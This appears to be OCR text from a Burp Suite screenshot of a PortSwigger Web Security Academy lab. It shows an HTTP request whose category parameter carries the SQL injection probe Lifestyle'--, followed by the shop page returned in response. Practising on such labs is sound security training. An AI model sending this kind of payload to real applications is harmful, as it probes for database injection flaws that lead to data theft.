 Send Cancel < > Target: https://0a51000e04f98103813fa2a8005a0026.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'-- HTTP/2
2 Host:
0a51000e04f98103813fa2a8005a0026.web-security-academy.net
3 Cookie: session=AovnaaMhCU5bn1KVrgHwDGOeFNuYG7CU
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a51000e04f98103813fa2a8005a0026.web-security-aca
demy.net/filter?category=Food+%26+Drink
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render \n
Lifestyle'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Gym Suit Inflatable Holiday Home Balance Beams The Splash
$31.31 View details $12.84 View details $26.92 View details $76.97 View details